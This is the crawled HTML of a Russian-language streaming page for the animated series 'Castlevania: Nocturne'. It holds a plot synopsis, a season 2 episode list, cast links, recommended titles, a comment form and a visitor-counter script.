

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://skyserial.video/603-kastlvanija-noktjurn-1-sezon-2023-smotret-onlajn-besplatno-hd-720.html
body_size: 12810
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Мультсериал Кастлвания: Ноктюрн 1-2 сезон 1-7,8,9 серия 2025 смотреть онлайн бесплатно в хорошем качестве HD 720</title>
<meta name="description" content="Все новые серии первого и второго сезона фэнтези мультсериала Кастлвания: Ноктюрн 2025 смотреть онлайн бесплатно и без регистрации">
<meta name="keywords" content="Мультсериал Кастлвания: Ноктюрн 1-2 сезон онлайн 2025">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Сериалы онлайн HD 1080 бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Кастлвания: Ноктюрн">
<meta property="og:url" content="http://skyserial.video/603-kastlvanija-noktjurn-1-sezon-2023-smotret-onlajn-besplatno-hd-720.html">
<meta name="news_keywords" content="2023">
<meta property="og:image" content="/uploads/posts/2023-09/kastlvanija-noktjurn-1-sezon-2023.jpg">
<meta property="og:description" content="Проходят века с тех пор как отважный Саймон Бельмонт дал отпор кровожадному Дракуле. Прах легендарного героя давно покоится в гробнице, а его потомки продолжают охранять покой и безопасность граждан. Одним из последних представителей династии, истребляющей вампиров, является молодой парень Рихтер.">
<link rel="search" type="application/opensearchdescription+xml" href="http://skyserial.video/index.php?do=opensearch" title="Сериалы онлайн HD 1080 бесплатно">
<link rel="canonical" href="http://skyserial.video/603-kastlvanija-noktjurn-1-sezon-2023-smotret-onlajn-besplatno-hd-720.html">
<link rel="alternate" type="application/rss+xml" title="Сериалы онлайн HD 1080 бесплатно" href="http://skyserial.video/rss.xml">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/mb-light/images/favicon.png" />
	<link href="/templates/mb-light/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/mb-light/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#d7e8f1">
	<link href="https://fonts.googleapis.com/css?family=Verdana:300,400,500&display=swap&subset=cyrillic" rel="stylesheet">
</head>

<body>

	<div class="wrap">
	
		<div class="wrap-main wrap-center fx-col">
			
			<div class="content fx-col">
				
				






				
				<div class="cols fx-row">
				
					<main class="col-left fx-1">
					
						
						
						
						
						
						<div id='dle-content'><article class="article full ignore-select">
  
	<div class="sect fcols clearfix">
		<div class="fleft">
			<div class="fposter img-wide">
				<img src="/uploads/posts/2023-09/kastlvanija-noktjurn-1-sezon-2023.jpg" alt="Кастлвания: Ноктюрн смотреть онлайн (2025)   1-2 сезон   1 - 7,8,9 серия " />
				<div class="th-meta th-voice">Многоголосый</div>
			</div>
		</div>
		<div class="fright">
			<h1>Кастлвания: Ноктюрн  1-2 сезон   1 - 7,8,9 серия  смотреть онлайн  (2025) </h1>
			<ul class="flist">
				
				<li><span>Жанр:</span> <a href="http://skyserial.video/multserial/">Мультсериал</a> / <a href="http://skyserial.video/prikljuchenija/">Приключения</a> / <a href="http://skyserial.video/uzhasy/">Ужасы</a> / <a href="http://skyserial.video/fjentezi/">Фэнтези</a></li>
				<li><span>Статус:</span> Идет показ</li>
				
				
				<li><span>Перевод:</span> <a href="http://skyserial.video/xfsearch/perevod/%D0%9C%D0%BD%D0%BE%D0%B3%D0%BE%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%D0%B9/">Многоголосый</a> - <span class="promofull">9 серия Промо!</span></li>
				<li><span>Канал:</span> <a href="http://skyserial.video/xfsearch/kanal/Netflix/">Netflix</a></li>
				<li><span>Дата выхода:</span> <a href="http://skyserial.video/tags/2023/">2023</a></li>
				<li><span>Страна:</span> <a href="http://skyserial.video/xfsearch/country/%D0%A1%D0%A8%D0%90/">США</a></li>
				<li><span>Режиссер:</span> <a href="http://skyserial.video/xfsearch/director/%D0%90%D0%B4%D0%B0%D0%BC%20%D0%94%D0%B8%D1%82%D1%81/">Адам Дитс</a>, <a href="http://skyserial.video/xfsearch/director/%D0%A1%D1%8D%D0%BC%20%D0%94%D0%B8%D1%82%D1%81/">Сэм Дитс</a></li>
				<li><span>Актеры:</span> <a href="http://skyserial.video/xfsearch/actors/%D0%97%D0%B0%D0%BD%20%D0%9C%D0%B0%D0%BA%D0%BA%D0%BB%D0%B0%D1%80%D0%BD%D0%BE%D0%BD/">Зан Маккларнон</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%A1%D0%BE%D1%84%D0%B8%20%D0%A1%D0%BA%D0%B5%D0%BB%D1%82%D0%BE%D0%BD/">Софи Скелтон</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%9D%D0%B0%D1%81%D1%82%D0%B0%D1%81%D1%8C%D1%8F%20%D0%9A%D0%B8%D0%BD%D1%81%D0%BA%D0%B8/">Настасья Кински</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%A0%D0%B8%D1%87%D0%B0%D1%80%D0%B4%20%D0%94%D0%BE%D1%80%D0%BC%D0%B5%D1%80/">Ричард Дормер</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%A2%D1%83%D1%81%D0%BE%20%D0%9C%D0%B1%D0%B5%D0%B4%D1%83/">Тусо Мбеду</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%AD%D0%B4%D0%B2%D0%B0%D1%80%D0%B4%20%D0%91%D0%BB%D1%8E%D0%BC%D0%B5%D0%BB%D1%8C/">Эдвард Блюмель</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%9F%D0%B8%D0%BA%D1%81%D0%B8%20%D0%94%D0%B5%D0%B9%D0%B2%D0%B8%D1%81/">Пикси Дейвис</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%A1%D0%B8%D0%B4%D0%BD%D0%B8%20%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%A5%D0%B0%D1%80%D0%BA%D0%BE%D1%80%D1%82/">Сидни Джеймс Харкорт</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%90%D0%B0%D1%80%D0%BE%D0%BD%20%D0%9D%D0%B8%D0%BB/">Аарон Нил</a>, <a href="http://skyserial.video/xfsearch/actors/%D0%91%D0%B5%D0%BD%D0%B6%D0%B0%D0%BC%D0%B8%D0%BD%20%D0%9F%D0%BB%D0%B5%D1%81%D1%81%D0%B0%D0%BB%D0%B0/">Бенжамин Плессала</a></li>
				<li><span>Обновление:</span> <span class="obnovafull">1-2 сезон  7,8,9 серия - 17.02.2025</span></li>				
			</ul>
			<h2 class="zagolovokfull">Сюжет Кастлвания: Ноктюрн  (2025)  HD 1080 онлайн:</h2>
			<div class="fdesc clr full-text clearfix">
				<div style="text-align:justify;">Проходят века с тех пор как отважный Саймон Бельмонт дал отпор кровожадному Дракуле. Прах легендарного героя давно покоится в гробнице, а его потомки продолжают охранять покой и безопасность граждан. Одним из последних представителей династии, истребляющей вампиров, является молодой парень Рихтер. В конце 18 столетия во Франции разгорается пламя революции. <b>Мультсериал Кастлвания: Ноктюрн 1 сезон онлайн бесплатно HD 1080</b>.<br><br>В государстве начинается гражданская война, а с ней приходят нищета и разруха. В это непростое для страны время дворяне-вампиры и могущественные колдуны пытаются организовать заговор, грозящий миру вечной тьмой. Юноша прибывает в Париж вместе с близкой подругой Мари Ренар. По мере того как пара постепенно разматывает клубок интриг и магии, на свет вылазит нелицеприятная действительность. Неожиданно ребята находят союзников, готовых доблестно сражаться за мирную жизнь. Им небезразлична судьба Родины. Стойким борцам приходится призвать на помощь всю выносливость и мощь духа, чтобы справиться с непосильной задачей. С каждой новой битвой ряды светлых сил пополняются добровольцами, способными к самопожертвованию. Они всецело доверяют своему лидеру и согласны биться до полной победы над зловещими чародеями.</div>
			</div>
		</div>
	</div>
	<!-- SOON -->
	<div id="soon-tv-ajax" data-soon-id="4490413" data-soon-hash="f27e703f3f0a08532ebf077c17f6181753a01f42" data-soon-season="2"></div>
	<br/><div id="soons-tv-ajax"><div style="display: block; margin: 10px 0;">
        <div style="border: 1px solid #ccc;overflow: hidden; line-height: 15px;">
            <div style="float:left; font-weight:700; overflow:hidden; padding:5px 18px;-ms-text-overflow:ellipsis; text-overflow:ellipsis; white-space:nowrap; width:520px">2 сезон</div>
            <div style="float: right; padding: 5px 18px;"><a id="showhide_2" href="#" onclick="ShowOrHideEp('dateblock_2', '2'); return false;" style="font-size: 12px;padding:4px 4px;">свернуть</a></div>
 
        </div>
        <div id="dateblock_2">
            <table style="color: #000; font-size: 12px; width: 100%; padding-left:10px;"><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 1 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>A Living Legend</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 2 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Angel of Death</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 3 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>The Widow's Window</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 4 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Monstrous Things</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 5 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Into the Abyss</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr" style="display:none;">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 6 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Ancestors</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr" style="display:none;">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 7 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Grenadye Alaso</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr" style="display:none;">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 8 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>A Line of Great Heroes</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr></table>
            <div id="epscape_showmore"><a href="#" onclick="epscapeShowHide(); return false;"><em>показать все серии</em></a></div>
        </div>
</div></div>
	<!-- SOON -->
	<br></br>
	
	<br></br>
	<h2><div class="sect fsubtitle">Смотреть Кастлвания: Ноктюрн  1-2 сезон  все серии онлайн бесплатно</div></h2>
		
	<div class="sect fplayer tabs-box">
	
		<div class="fctrl fx-row fx-middle">
			<div class="flight">Свет</div>
			<div class="ffav icon-left">
			<span class="js-login"><span class="far fa-heart"></span>В избранное</span>
			
			</div>
			<div class="fcompl icon-left">
				<a href="javascript:AddComplaint('603', 'news')"><span class="far fa-exclamation-square"></span>Жалоба</a>
			</div>
			<div class="tabs-sel fx-1 fx-row">
				<span></span> 
			</div>
		</div>
		
		<div class="tabs-b video-box">
			
		</div>
		<div class="playlists-ajax" data-xfname="playlist" data-news_id="603"></div>
		<div class="fctrl-btm fx-row fx-middle">
			
			<div class="frate fx-row icon-left">
				<a href="#" onclick="doRate('plus', '603'); return false;" ><span class="fas fa-thumbs-up"></span>Нравится! <span class="frate-likes"><span id="likes-id-603" class="ignore-select">2</span></span></a>
				<a href="#" onclick="doRate('minus', '603'); return false;" ><span class="fas fa-thumbs-down"></span> <span class="frate-dislikes"><span id="dislikes-id-603" class="ignore-select">2</span></span></a>
			</div>
			
			<div class="yx-share">
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
			</div>
		</div>
				
	</div>
	
	<!-- END FPLAYER -->
	
	<div class="sect fsubtext">
	<img align="left" src="templates/mb-light/images/android.jpg" alt="Кастлвания: Ноктюрн скачать на телефон андроид, айпад, планшет все серии">Многосерийные фильмы уже давно стали в один ряд с голливудскими блокбастерами. И мы, сериалы онлайн кинотеатр дадим возможность смотреть бесплатно новые серии в хорошем качестве без рекламы <strong>смотреть онлайн Кастлвания: Ноктюрн 1-2 сезон Многоголосый</strong>. Какие наши преимущества перед такими монстрами мира сериалов как seasonvar, kinogo, hdrezka и ютуб? Плеер доступен практически на всех платформах - IOS, Айфон, Android, Андроид и даже MP4 и HEVC. В будущем Вы сможете скачать сериал на телефон и планшет. FULL HD и ХД качество гарантирует удовольствие от просмотра.
	</div>		
	
	<div class="sect frels">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title fx-1">Рекомендуемый кино сериал на телефоне планшете и приставке:</div>
		</div>
		<div class="sect-content fx-row mb-remove">
			<div class="th-item">
	<a class="th-in fx-col th-hover" href="http://skyserial.video/602-kastlvanija-1-4-sezon-2021-onlajn-besplatno-hd-720.html">
		<div class="th-title fx-last">Кастлвания</div>
		<div class="th-img img-resp-vert img-fit">
			<img src="/uploads/posts/2023-09/kastlvanija-1-4-sezon-2021.jpg" alt="Кастлвания">
			<div class="th-meta th-voice">Alexfilm</div>
			<div class="th-meta th-series"> 1-4 сезон </div>
			<div class="th-hover-icon fx-row anim"><span class="far fa-play"></span></div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in fx-col th-hover" href="http://skyserial.video/198-serial-ten-i-kost-1-sezon-2022-smotret-onlajn-besplatno-hd-1080.html">
		<div class="th-title fx-last">Тень и кость</div>
		<div class="th-img img-resp-vert img-fit">
			<img src="/uploads/posts/2021-02/serial-ten-i-kost-1-sezon-2021.jpg" alt="Тень и кость">
			<div class="th-meta th-voice">LostFilm</div>
			<div class="th-meta th-series"> 1 сезон </div>
			<div class="th-hover-icon fx-row anim"><span class="far fa-play"></span></div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in fx-col th-hover" href="http://skyserial.video/132-serial-iskateli-pravdy-1-sezon-2020-smotret-onlajn-besplatno-hd-1080.html">
		<div class="th-title fx-last">Искатели правды</div>
		<div class="th-img img-resp-vert img-fit">
			<img src="/uploads/posts/2020-10/serial-iskateli-pravdy-1-sezon-2020.jpg" alt="Искатели правды">
			<div class="th-meta th-voice">Многоголосый</div>
			<div class="th-meta th-series"> 1 сезон </div>
			<div class="th-hover-icon fx-row anim"><span class="far fa-play"></span></div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in fx-col th-hover" href="http://skyserial.video/108-serial-van-helsing-5-sezon-smotret-onlajn-besplatno-hd-1080.html">
		<div class="th-title fx-last">Ван Хельсинг</div>
		<div class="th-img img-resp-vert img-fit">
			<img src="/uploads/posts/2020-09/serial-van-helsing-5-sezon.jpg" alt="Ван Хельсинг">
			<div class="th-meta th-voice">LostFilm</div>
			<div class="th-meta th-series"> 5 сезон </div>
			<div class="th-hover-icon fx-row anim"><span class="far fa-play"></span></div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in fx-col th-hover" href="http://skyserial.video/52-serial-vampirskie-vojny-1-sezon-smotret-onlajn-besplatno-hd-1080.html">
		<div class="th-title fx-last">Вампирские войны</div>
		<div class="th-img img-resp-vert img-fit">
			<img src="/uploads/posts/2019-12/serial-vampirskie-vojny-1-sezon.jpg" alt="Вампирские войны">
			<div class="th-meta th-voice">Многоголосый</div>
			<div class="th-meta th-series"> 1 сезон </div>
			<div class="th-hover-icon fx-row anim"><span class="far fa-play"></span></div>
		</div>
	</a>
</div>
		</div>
	</div>
	
	<div class="sect fsubtext">
	Уважаемы телезрители и участники обсуждения данного сериала Кастлвания: Ноктюрн HD 1080 все сезоны и серии, ваше мнение важно для нас и мы опубликуем комментарий каким бы он не был — негативный или позитивный, но необходимо помнить о правилах нахождения на данном портале. Раскрытие сюжета, нецензурная речь не приветствуется и может повлечь за собой блокировку. Уважайте пользователей. Все комментарии проходят предварительную модерацию, не тратьте силы и свое драгоценное время на спам и т.д. Крайне важно делится в социальных сетях во вконтакте, одноклассники и mail. Вместе Вы найдете и музыку, саундтрек из данного сериала.</div>
	
	<div class="sect fcomms">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title fx-1">Комментарии (0)</div>
		</div>
		<div class="sect-content" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			
	
	<div class="ac-protect">
		
		
		
		<div class="form-item clearfix imp">
			<label>Введите два слова с картинки:</label>
			<div class="form-secur">
				<div class="g-recaptcha" data-sitekey="6Lf1F74UAAAAALtA9ffclWMnDq8nAmURaj19pTh0" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
			</div>
		</div>
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="603"><input type="hidden" name="user_hash" value="f27e703f3f0a08532ebf077c17f6181753a01f42"></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
		</div>
	</div>
	
</article></div>
						
						
					</main>
					
					<!-- END COL-LEFT -->
					
					<aside class="col-right fx-last">
						<div class="side-box to-mob">
							<div class="side-bc fx-row">
								<div class="nav-col">
									<div class="nav-title">Тематика</div>
									<ul class="nav-menu">
										<li><a href="/xfsearch/tematika/Зомби/"rel="nofollow">Зомби</a></li>
										<li><a href="/xfsearch/tematika/Marvel%20Comics/"rel="nofollow">Marvel Comics</a></li>
										<li><a href="/xfsearch/tematika/DC%20Comics/"rel="nofollow">DC Comics</a></li>
										<li><a href="/xfsearch/tematika/Медицина/"rel="nofollow">Медицина</a></li>
										<li><a href="/xfsearch/tematika/Космос/"rel="nofollow">Космос</a></li>
										<li><a href="/xfsearch/tematika/Сверхспособности/"rel="nofollow">Сверхспособности</a></li>
										<li><a href="/xfsearch/tematika/Сверхъестественное/"rel="nofollow">Сверхъестественное</a></li>
										<li><a href="/xfsearch/tematika/Существа%20и%20нечисть/"rel="nofollow">Существа и Нечисть</a></li>
										<li><a href="/xfsearch/tematika/Вампиры/"rel="nofollow">Вампиры</a></li>
										<li><a href="/xfsearch/tematika/Оборотни/"rel="nofollow">Оборотни</a></li>
										<li><a href="/xfsearch/tematika/Ведьмы/"rel="nofollow">Ведьмы</a></li>
										<li><a href="/xfsearch/tematika/Полиция/"rel="nofollow">Полиция</a></li>
										<li><a href="/xfsearch/tematika/Мафия/"rel="nofollow">Мафия</a></li>
										<li><a href="/xfsearch/tematika/Маньяки/"rel="nofollow">Маньяки</a></li>
										<li><a href="/xfsearch/tematika/Инопланетяне/"rel="nofollow">Инопланетяне</a></li>
										<li><a href="/xfsearch/tematika/Перемещение%20во%20времени/"rel="nofollow">Прыжок во времени</a></li>
									</ul>
								</div>
								<div class="nav-col">
									<div class="nav-title">Канал</div>
									<ul class="nav-menu">
										<li><a href="/xfsearch/kanal/Netflix/"rel="nofollow">Netflix</a></li>
                                        <li><a href="/xfsearch/kanal/Apple%20TV%2B/"rel="nofollow">Apple TV+</a></li>
                                        <li><a href="/xfsearch/kanal/Disney%2B/"rel="nofollow">Disney+</a></li>
                                        <li><a href="/xfsearch/kanal/SyFy/"rel="nofollow">SyFy</a></li>
                                        <li><a href="/xfsearch/kanal/The%20CW/"rel="nofollow">The CW</a></li>
                                        <li><a href="/xfsearch/kanal/Amazon/"rel="nofollow">Amazon</a></li>
										<li><a href="/xfsearch/kanal/CBS/"rel="nofollow">CBS</a></li>
										<li><a href="/xfsearch/kanal/NBC/"rel="nofollow">NBC</a></li>
										<li><a href="/xfsearch/kanal/ABC/"rel="nofollow">ABC</a></li>
									</ul>
									<div class="nav-title">Год</div>
									<ul class="nav-menu">
                                        <li><a href="/tags/2025/"rel="nofollow">2025</a></li>
                                        <li><a href="/tags/2024/"rel="nofollow">2024</a></li>
                                        <li><a href="/tags/2023/"rel="nofollow">2023</a></li>
                                        <li><a href="/tags/2022/"rel="nofollow">2022</a></li>
									    <li><a href="/tags/2021/"rel="nofollow">2021</a></li>
									</ul>
								</div>
							</div>
						</div>
						
						<div class="side-box">
							<div class="side-bt">Ожидаемые новинки</div>
							<div class="side-bc fx-row mb-remove">
								<a class="side-item clearfix" href="http://skyserial.video/592-serial-ty-5-sezon-2024-smotret-onlajn-besplatno-hd-1080.html">
	<div class="side-img img-resp-vert"><img src="/uploads/posts/2023-08/serial-ty-5-sezon-2024.jpg" alt="Ты" /></div>
	<div class="side-title nowrap">Ты</div>
</a><a class="side-item clearfix" href="http://skyserial.video/801-rycar-semi-korolevstv-1-sezon-2025-smotret-onlajn-besplatno-hd-1080.html">
	<div class="side-img img-resp-vert"><img src="/uploads/posts/2025-02/rycar-semi-korolevstv-1-sezon-2025.jpg" alt="Рыцарь Семи Королевств" /></div>
	<div class="side-title nowrap">Рыцарь Семи Королевств</div>
</a><a class="side-item clearfix" href="http://skyserial.video/726-novobranec-federaly-2-sezon-2024-smotret-onlajn-besplatno-hd-720.html">
	<div class="side-img img-resp-vert"><img src="/uploads/posts/2024-04/novobranec-federaly-2-sezon-2024.jpg" alt="Новобранец: Федералы" /></div>
	<div class="side-title nowrap">Новобранец: Федералы</div>
</a><a class="side-item clearfix" href="http://skyserial.video/699-serial-persi-dzhekson-i-olimpijcy-2-sezon-2025-smotret-onlajn-besplatno-hd-1080.html">
	<div class="side-img img-resp-vert"><img src="/uploads/posts/2024-03/serial-persi-dzhekson-i-olimpijcy-2-sezon-2025.jpg" alt="Перси Джексон и Олимпийцы" /></div>
	<div class="side-title nowrap">Перси Джексон и Олимпийцы</div>
</a><a class="side-item clearfix" href="http://skyserial.video/682-serial-my-vse-mertvy-2-sezon-2024-smotret-onlajn-besplatno-hd-1080.html">
	<div class="side-img img-resp-vert"><img src="/uploads/posts/2023-11/serial-my-vse-mertvy-2-sezon-2024.jpg" alt="Мы все мертвы" /></div>
	<div class="side-title nowrap">Мы все мертвы</div>
</a><a class="side-item clearfix" href="http://skyserial.video/678-hodjachie-mertvecy-te-kto-vyzhil-1-sezon-2024-smotret-onlajn-hd-720.html">
	<div class="side-img img-resp-vert"><img src="/uploads/posts/2023-11/hodjachie-mertvecy-te-kto-vyzhil-1-sezon-2024.jpg" alt="Ходячие мертвецы: Те, кто выжил" /></div>
	<div class="side-title nowrap">Ходячие мертвецы: Те, кто выжил</div>
</a>	
							</div>
						</div>
						
						<div class="side-box">
							<div class="side-bt">Это интересно</div>
							<div class="side-bc mb-remove fx-row">
									
							</div>
						</div>
						
						<div class="side-box">
							<div class="side-bt">Последние комментарии</div>
							<div class="side-bc">
								
<div class="lcomm js-comm">
	<a class="ltitle nowrap" href="http://skyserial.video/668-serial-policija-chikago-11-sezon-2023-smotret-onlajn-besplatno-hd-720.html#comment">Полиция Чикаго</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/mb-light/dleimages/noavatar.png" alt="Истина"/></div>
		<div class="lname js-author">Истина</div>
		<div class="ldate">04.02.25</div>
	</div>
	<div class="ltext">Как уже достало! Наварят каши сами, а потом несколько серий разгребают(( Горе-разведчики, никакие! У русских бы им поучится  </div>
</div>
<div class="lcomm js-comm">
	<a class="ltitle nowrap" href="http://skyserial.video/587-serial-bunker-2-sezon-2024-onlajn-besplatno-hd-720.html#comment">Бункер</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/mb-light/dleimages/noavatar.png" alt="надир"/></div>
		<div class="lname js-author">надир</div>
		<div class="ldate">15.11.24</div>
	</div>
	<div class="ltext">супер сериал</div>
</div>
<div class="lcomm js-comm">
	<a class="ltitle nowrap" href="http://skyserial.video/587-serial-bunker-2-sezon-2024-onlajn-besplatno-hd-720.html#comment">Бункер</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/mb-light/dleimages/noavatar.png" alt="Алла202459"/></div>
		<div class="lname js-author">Алла202459</div>
		<div class="ldate">08.05.24</div>
	</div>
	<div class="ltext">первый сезон бункер смотрела с огромным удовольствием. Очень хочу увидеть и второй, пока жива</div>
</div>	
							</div>
						</div>
						
					</aside>
					
					<!-- END COL-RIGHT -->
					
				</div>
				
				<!-- END COLS -->
				
				
			
			</div>
			
			<!-- END CONTENT -->
			
			<header class="header anim" id="header">
				<div class="header-in fx-row fx-middle wrap-center">
					<a href="/" class="logo"><img src="/templates/mb-light/images/logo.png" alt="Sitename"></a>
								<ul class="header-menu fx-row fx-start fx-1 to-mob">
				<li><a href="/serials/">Сериалы</a></li>
				<li><a href="/multserial/">Мультcериалы</a></li>
				<li><a href="/skoro/">Анонсы</a></li>
				<li><a href="/grafik-vyhoda-novyh-serij-i-serialov-onlajn.html">График выхода серий</a></li>
			</ul>
					<div class="btn-search js-search">Поиск</div>
					<div class="btn-login js-login"><span class="far fa-user"></span></div>
					
					<div class="btn-menu hidden"><span class="far fa-bars"></span></div>
				</div>
			</header>
			
			<!-- END HEADER -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-text fx-1">
					<ul class="footer-menu fx-row fx-start">
						<li><a href="/">Главаня</a></li>
						<li><a href="/index.php?do=feedback" rel="nofollow">Написать нам</a></li>
						<li><a href="/pravoobladateljam.html" rel="nofollow">Правообладателям</a></li>
						<li><a href="/obschie-pravila-povedenija-na-sajte.html" rel="nofollow">Правила</a></li>
					</ul>
					<div class="footer-copyright">Сериалы онлайн бесплатно HD 1080</div>
				</div>
				<div class="footer-counter"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t57.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
